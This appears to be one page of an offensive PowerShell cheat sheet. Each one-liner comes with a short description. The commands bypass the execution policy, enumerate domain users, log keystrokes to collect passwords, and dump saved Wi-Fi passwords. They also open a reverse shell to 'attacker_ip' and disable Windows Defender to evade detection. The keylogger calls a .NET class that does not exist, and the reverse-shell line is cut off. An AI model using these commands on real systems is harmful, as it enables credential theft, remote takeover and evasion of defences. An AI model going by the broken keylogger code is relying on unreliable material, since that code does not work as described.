 Bypassing Execution Policy for Script Execution

Set-ExecutionPolicy Bypass -Scope Process -Force; .\script.ps1

Temporarily bypasses the script execution policy to run a PowerShell script, allowing execution of unsigned scripts.

Enumerating Domain Users

Get-ADUser -Filter * -Properties * | Select-Object -Property Name, Enabled, LastLogonDate

Retrieves a list of all domain users, including their names, account status, and last logon dates.

Capturing Keystrokes

$path = 'C:\temp\keystrokes.txt'; Add-Type -AssemblyName System.Windows.Forms; $listener = New-Object System.Windows.Forms.Keylogger; [System.Windows.Forms.Application]::Run($listener); $listener.Keys | Out-File -FilePath $path

Captures and logs keystrokes to a file, which can be used for gathering sensitive information like passwords.

Extracting Wi-Fi Profiles and Passwords

netsh wlan show profiles | Select-String -Pattern 'All User Profile' -AllMatches | ForEach-Object { $_ -replace 'All User Profile *: ', '' } | ForEach-Object { netsh wlan show profile name="$_" key=clear }

Extracts Wi-Fi network profiles and their associated passwords stored on the system.

Monitoring File System Changes

$watcher = New-Object System.IO.FileSystemWatcher; $watcher.Path = 'C:\'; $watcher.IncludeSubdirectories = $true; $watcher.EnableRaisingEvents = $true; Register-ObjectEvent $watcher 'Created' -Action { Write-Host 'File Created: ' $Event.SourceEventArgs.FullPath }

Sets up a monitor on the file system to track and log any changes, such as file creation, which can be useful for detecting suspicious activity.

Creating Reverse Shell

$client = New-Object System.Net.Sockets.TCPClient('attacker_ip', attacker_port); $stream = $client.GetStream(); [byte[]]$bytes = 0..65535...

Establishes a reverse shell connection to a specified attacker-controlled machine, allowing remote command execution.

Disabling Windows Defender

Set-MpPreference -DisableRealtimeMonitoring $true

Disables Windows Defender's real-time monitoring feature, which can help in evading detection.

5 of 19

Extracting Browser Saved Passwords